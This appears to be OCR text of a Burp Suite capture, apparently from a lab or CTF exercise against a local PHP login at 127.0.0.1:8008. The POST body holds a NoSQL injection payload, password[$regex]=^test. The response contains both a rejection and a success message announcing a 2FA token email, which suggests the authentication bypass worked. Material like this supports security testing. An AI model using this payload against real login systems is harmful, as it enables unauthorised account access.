 Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: 127.0.0.1:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8008/
8 Content-Type:
application/x-www-form-urlencoded
9 Origin: http://127.0.0.1:8008
10 Content-Length: 51
11 Connection: close
12 Cookie: PHPSESSID=13ush6i88cqh16g04eii1vairu
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 email=testuser%40example.com&password[$regex]
=^test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Host: 127.0.0.1:8008
3 Date: Wed, 19 Apr 2023 03:55:38 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.2
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Type: application/json
10
11 {
"success":false,
"message":"Invalid input detected"
}{
"success":true,
"message":
"Check your inbox for an email with your 2F
A token"
}